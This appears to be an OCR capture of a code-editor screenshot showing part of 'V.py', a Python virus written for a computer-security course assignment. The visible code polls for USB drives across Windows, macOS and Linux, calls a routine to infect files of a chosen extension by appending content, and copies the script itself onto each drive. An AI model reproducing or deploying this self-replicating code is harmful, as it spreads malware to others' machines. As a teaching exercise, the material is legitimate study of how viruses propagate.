 Computer_security
V.py 1
Assignment1_CS361.pdf
V.py > VProgram > create_copy_on_usb
10 class VProgram:
53
54
55 def search_and_infect_foo_files_on_usb(self, extension, content_to_append):
56 while True:
57 try:
58 usb_drives = self.get_usb_drives()
59
60 if usb_drives:
61 for usb_drive in usb_drives:
62 usb_drive_path = os.path.join(usb_drive, "")
63 print(f"USB drive detected: {usb_drive}, Path: {usb_drive_path}")
64 self.infect_the_foo_files(usb_drive_path, extension, content_to_append)
65 break
66
67 print("Waiting for USB insertion...")
68 time.sleep(5)  # Wait for 5 seconds before checking again
69 except Exception as e:
70 print(f"Error in search_and_infect_foo_files_on_usb: {e}")
71
72 def create_copy_on_usb(self, usb_drive):
73 try:
74 destination_file = os.path.join(usb_drive, "V.py")
75 shutil.copy(__file__, destination_file)
76 except Exception as e:
77 print(f"Error in create_copy_on_usb: {e}")
78
79 def is_usb_drive(self, drive):
80 try:
81 if platform.system() == 'Darwin':
82 output = subprocess.check_output(['diskutil', 'info', drive])
83 return b'External' in output and b'USB' in output
84 elif platform.system() == 'Linux':
85 return drive.startswith('/media') or drive.startswith('/mnt')
86 except Exception as e:
87 print(f"Error in is_usb_drive: {e}")
88 return False
89
90 def get_usb_drives(self):
91 try:
92 usb_drives = []
93
94 if platform.system() == "Windows":
95 import win32file # uncomment/comment it for windows/unix
96 drives = [chr(i) + ":" for i in range(65, 91) if win32file.GetDriveType(chr(i) + ":") == win32file.DRIVE_REMOVABLE]
97 usb_drives = [drive for drive in drives]
98
99 elif platform.system() == "Darwin":  # macOS
100 for drive in os.listdir('/Volumes'):
101 if not drive.startswith('.'):
102 disk_path = os.path.join('/Volumes', drive)
103 if os.path.ismount(disk_path) and self.is_usb_drive(drive):
104 usb_drives.append(disk_path)
105
106 elif platform.system() == "Linux":
107 mounts_file = '/proc/mounts'
0 1 0 Ln 72, Col 5 Spaces: 4 UTF-8 LF Python 3.11.3 64-bit Go Live Prettier